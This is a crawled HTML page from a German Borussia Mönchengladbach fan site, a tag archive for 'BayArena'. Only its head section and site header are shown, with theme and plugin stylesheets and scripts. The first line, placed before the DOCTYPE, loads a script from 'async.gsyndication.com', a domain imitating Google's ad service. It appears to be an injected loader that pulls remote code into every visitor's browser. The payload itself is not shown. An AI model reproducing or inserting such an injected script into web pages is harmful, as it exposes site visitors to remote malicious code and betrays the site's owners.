

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://borussen-mission.de/tag/bayarena
body_size: 15577
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<title>BayArena &#8211; Borussen-Mission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Feed" href="http://borussen-mission.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Kommentar-Feed" href="http://borussen-mission.de/comments/feed" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed:  (MP3 Feed)" href="http://borussen-mission.de/feed/mp3" />
<link rel="alternate" type="application/rss+xml" title="Borussen-Mission &raquo; Schlagwort-Feed zu BayArena" href="http://borussen-mission.de/tag/bayarena/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=3.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://borussen-mission.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,#masthead .main-small-navigation li:hover > a,#masthead .main-small-navigation li.current-page-ancestor > a,#masthead .main-small-navigation li.current-menu-ancestor > a,#masthead .main-small-navigation li.current-page-item > a,#masthead .main-small-navigation li.current-menu-item > a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item > a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#16702b;}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover > .sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#16702b;}#site-navigation{border-top-color:#16702b;}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul > li:hover > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a,#masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,#masthead.colormag-header-classic .main-navigation ul li.focus > a,.promo-button-area a:hover,.pagination a span:hover{border-color:#16702b;}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#16702b;}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#00520d;}}
/*# sourceURL=colormag_style-inline-css */
</style>
<link rel='stylesheet' id='colormag_dark_style-css' href='http://borussen-mission.de/wp-content/themes/colormag/dark.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='http://borussen-mission.de/wp-content/themes/colormag/fontawesome/css/font-awesome.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.15' type='text/css' media='all' />
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.9" id="ionos-assistant-wp-cookies-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2" id="podlove_frontend-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.4.15" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.4.15" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http://borussen-mission.de/index.php?photocrati_ajax=1","rest_url":"http://borussen-mission.de/wp-json/","wp_home_url":"http://borussen-mission.de","wp_site_url":"http://borussen-mission.de","wp_root_url":"http://borussen-mission.de","wp_plugins_url":"http://borussen-mission.de/wp-content/plugins","wp_content_url":"http://borussen-mission.de/wp-content","wp_includes_url":"http://borussen-mission.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"bab521ca66"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12" id="nextgen_basic_thumbnails_script-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.1.15" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="http://borussen-mission.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://borussen-mission.de/wp-json/wp/v2/tags/264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://borussen-mission.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style></head>

<body class="archive tag tag-bayarena tag-264 custom-background wp-custom-logo wp-embed-responsive wp-theme-colormag right-sidebar wide dark-skin">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Zum Inhalt springen</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap clearfix">
					
		<div class="date-in-header">
			Montag, Februar 2, 2026		</div>

		
		<div class="social-links clearfix">
			<ul>
				<li><a href="https://www.facebook.com/groups/315216001854027" ><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
						</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://borussen-mission.de/" class="custom-logo-link" rel="home"><img width="95" height="100" src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_immerueberall-e1608997776851.gif" class="custom-logo" alt="Borussen-Mission" decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="">
													<h3 id="site-title">
								<a href="http://borussen-mission.de/" title="Borussen-Mission" rel="home">Borussen-Mission</a>
							</h3>
						
													<p id="site-description">
								immer überall							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="colormag_728x90_advertisement_widget-5" class="widget widget_728x90_advertisement clearfix">
		<div class="advertisement_728x90">
			<div class="advertisement-content"><img src="http://borussen-mission.de/wp-content/uploads/2020/12/bm_banner.jpg" width="728" height="90" alt=""></div>		</div>

		</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
